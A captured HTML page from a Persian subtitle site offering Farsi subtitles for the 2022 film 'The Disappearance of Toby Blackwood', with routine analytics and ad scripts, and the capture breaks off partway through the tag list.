

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/
body_size: 13519
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 یک شخصیت تئوری توطئه در یوتیوب در طول همه گیری ناپدید می شود و دو..." />
	<meta property="og:url" content="https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2022-12-19T11:01:13+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2022/12/the-disappearance-of-toby-blackwood.251012.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/","url":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/","name":"دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/the-disappearance-of-toby-blackwood.251012.jpg","datePublished":"2022-12-19T10:54:22+00:00","dateModified":"2022-12-19T11:01:13+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/12/the-disappearance-of-toby-blackwood.251012.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/12/the-disappearance-of-toby-blackwood.251012.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fthe-disappearance-of-toby-blackwood-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fthe-disappearance-of-toby-blackwood-2022%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=107320' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-107320 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022</h1>

                    <h2 class="SubTitle"> زیرنویس The Disappearance of Toby Blackwood 2022  </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2022/12/the-disappearance-of-toby-blackwood.251012.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022 یک شخصیت تئوری توطئه در یوتیوب در طول همه گیری ناپدید می شود و دو دوست سعی می کنند او را بدون ترک خانه پیدا کنند.</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 1h 17m </span><span class="View fa-eye"> 843 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/&amp;text=دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/the-disappearance-of-toby-blackwood-2022/&title=دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Disappearance of Toby Blackwood 2022" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9MTA3MzIwJnRydHlwZT0x" data-lmt="eyJpYXQiOjE3NzAxMzgxOTUsImV4cCI6MTc3MDEzODQ5NSwibG10Ijp7ImlkIjoxMDczMjB9fQ==" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">زیرنویس به محض ترجمه اضافه خواهد شد</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="کمدی" href="https://blue-subtitle.com/category/%da%a9%d9%85%d8%af%db%8c/">کمدی</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/persian-subtitle-download-free/" rel="tag">persian subtitle download free</a>, <a href="https://blue-subtitle.com/tag/subtitle/" rel="tag">subtitle</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi/" rel="tag">subtitle farsi</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi-download/" rel="tag">subtitle farsi download</a>, <a href="https://blue-subtitle.com/tag/subtitle-movie/" rel="tag">subtitle movie</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian/" rel="tag">subtitle persian</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian-download/" rel="tag">subtitle persian download</a>, <a href="https://blue-subtitle.com/tag/zirnevis/" rel="tag">zirnevis</a>, <a href="https://blue-subtitle.com/tag/zirnevis-film/" rel="tag">zirnevis film</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-disappearance-of-toby-blackwood-2022/" rel="tag">بروزترین زیرنویس The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearance-of-toby-blackwood-2022/" rel="tag">بروزترین زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-disappearan/" rel="tag">بروزترین سایت دانلود زیرنویس فارسی The Disappearance of Toby Blackwood 2022</a>, <a 